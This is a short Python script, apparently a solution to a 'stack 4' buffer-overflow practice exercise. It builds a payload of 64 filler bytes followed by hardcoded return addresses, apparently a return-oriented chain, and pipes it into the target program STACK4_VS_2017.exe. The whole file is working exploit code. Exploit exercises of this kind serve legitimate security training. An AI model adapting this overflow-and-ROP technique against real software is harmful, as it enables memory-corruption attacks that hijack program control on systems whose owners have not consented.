 solucion stack 4.py
1 import sys
2 from subprocess import Popen, PIPE
3
4 payload = b"A" * 64 + b"\x58\x97\x41\x00"+ b"\xd5\x12\x40\x00" + b"GGGG" + b"\xc0\x18\x40\x00" + 8 * b"A" + b"\x84\x10\x40\x00" + (b"\xb3\x46\x40\x00")*10
5
6 p1 = Popen(r"STACK4_VS_2017.exe", stdin=PIPE)
7 print ("PID: %s" % hex(p1.pid))
8 print ("Enter para continuar")
9 p1.communicate(payload)
10
11